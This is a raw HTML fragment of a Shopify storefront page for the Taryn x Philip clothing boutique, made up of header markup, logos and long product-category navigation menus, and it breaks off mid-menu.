  src="https://tarynphilip.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25994461243"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="139791565041"
  data-theme-name="Stiletto"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tarynphilip.com/api/collect"
></script>
</head>

  <body class="template-collection">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17398105964785__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><div
    
    class="announcement-bar"
    data-section-id="sections--17398105964785__announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="1"
    style="
      --color-background: #8f8c8c;
      --color-gradient-overlay: #8f8c8c;
      --color-gradient-overlay-transparent: rgba(143, 140, 140, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="6000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398105964785__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-left");
  
</script><header
  data-section-id="sections--17398105964785__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-center-nav-below
    header--has-logo
    
    
      header--has-transparent-logo
    
    header--has-accounts
    header--has-secondary-menu
    
    
    header--has-social-links
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="below"
  data-logo-position="center"
  style="
    --logo-width: 400px;
    --mobile-logo-width: 220px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="https://tarynphilip.com/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/faqs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            FAQ & Help
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/collab"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Collab
          </span>
        </a></li>
  
</ul>

    </nav>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop logo-only">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>
      </div><div class="header__row header__row-desktop lower three-segment">
      <div class="header__row-segment header__row-segment-desktop left ">
        <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>

      </div><div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="true"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div><nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="new-menu-0"
          
            href="/collections/new"
            
          

        >
          <span class="link-hover">
            NEW
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="new-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/new"
            class=""
            
            data-link
          >
            All New Arrivals
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/tops-3"
            class=""
            
            data-link
          >
            Tops
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/bottoms-2"
            class=""
            
            data-link
          >
            Bottoms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dresses"
            class=""
            
            data-link
          >
            Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-intimates"
            class=""
            
            data-link
          >
            Intimates
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/outerwear"
            class=""
            
            data-link
          >
            Outerwear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/accessories-1"
            class=""
            
            data-link
          >
            Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/beauty"
            class=""
            
            data-link
          >
            Beauty
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/men"
            class=""
            
            data-link
          >
            Men's
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home"
            class=""
            
            data-link
          >
            Home Accessories
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="shop-menu-1"
          
            href="#"
            
          

        >
          <span class="link-hover">
             SHOP
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="shop-menu-1"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-tops"
          >
            <span class="navigation__submenu-child-link">
              <label>All Tops</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/blazers"
            class=""
            
            data-link
          >
            Blazers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cardigan"
            class=""
            
            data-link
          >
            Cardigans
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/hoodies"
            class=""
            
            data-link
          >
            Hoodies
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shirts-t-shirts"
            class=""
            
            data-link
          >
            Shirts & T-Shirts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/tanks"
            class=""
            
            data-link
          >
            Tanks and Sleeveless Tops
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-bottoms"
          >
            <span class="navigation__submenu-child-link">
              <label>All Bottoms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jeans"
            class=""
            
            data-link
          >
            Jeans
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/joggers"
            class=""
            
            data-link
          >
            Joggers and Leggings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pants"
            class=""
            
            data-link
          >
            Pants
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shorts"
            class=""
            
            data-link
          >
            Shorts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/skirts"
            class=""
            
            data-link
          >
            Skirts
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/dresses"
          >
            <span class="navigation__submenu-child-link">
              <label>Dresses</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mini"
            class=""
            
            data-link
          >
            Mini Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/midi"
            class=""
            
            data-link
          >
            Midi Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/maxi"
            class=""
            
            data-link
          >
            Maxi
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jumper-romper"
          >
            <span class="navigation__submenu-child-link">
              <label>One Pieces</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jumpsuits-overalls"
            class=""
            
            data-link
          >
            Jumpers and Rompers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/swimwear"
            class=""
            
            data-link
          >
            Swimwear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jewelry-1"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/earrings"
            class=""
            
            data-link
          >
            Earrings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/necklaces"
            class=""
            
            data-link
          >
            Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rings"
            class=""
            
            data-link
          >
            Rings
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>All Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bags-purses"
            class=""
            
            data-link
          >
            Bags & Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/backpacks"
            class=""
            
            data-link
          >
            Backpacks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clutches"
            class=""
            
            data-link
          >
            Clutches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-bags"
            class=""
            
            data-link
          >
            Cosmetic Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/guitar-straps"
            class=""
            
            data-link
          >
            Guitar Straps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/purse"
            class=""
            
            data-link
          >
            Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stadium-clear-bags"
            class=""
            
            data-link
          >
            Stadium Clear Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/totes"
            class=""
            
            data-link
          >
            Totes
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/headwear"
            class=""
            
            data-link
          >
            Hats & Caps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wraps-and-scarves"
            class=""
            
            data-link
          >
            Wraps & Scarves
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/hair-care-accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>Hair Care & Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/fasteners"
            class=""
            
            data-link
          >
            Fasteners
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clean-hair"
            class=""
            
            data-link
          >
            Clean Hair
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/styling"
            class=""
            
            data-link
          >
            Styling
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/shoes"
          >
            <span class="navigation__submenu-child-link">
              <label>All Shoes</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boots"
            class=""
            
            data-link
          >
            Boots
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sandals"
            class=""
            
            data-link
          >
            Sandals and Flip Flops
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedges"
            class=""
            
            data-link
          >
            Wedges
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/mens-wear"
          >
            <span class="navigation__submenu-child-link">
              <label>Men's Wear</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mens-wear"
            class=""
            
            data-link
          >
            Men's Wear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/paperware"
          >
            <span class="navigation__submenu-child-link">
              <label>Paper & Desk Supplies</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/greeting-cards"
            class=""
            
            data-link
          >
            Greeting Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-cards"
            class=""
            
            data-link
          >
            Note Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/notebooks"
            class=""
            
            data-link
          >
            Notebooks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-pads"
            class=""
            
            data-link
          >
            Note Pads
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pens"
            class=""
            
            data-link
          >
            Pens
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stationery"
            class=""
            
            data-link
          >
            All Stationery
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/activities"
          >
            <span class="navigation__submenu-child-link">
              <label>All Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/books"
            class=""
            
            data-link
          >
            Books
          </a></li><li class="navigation__submenu-item"><a
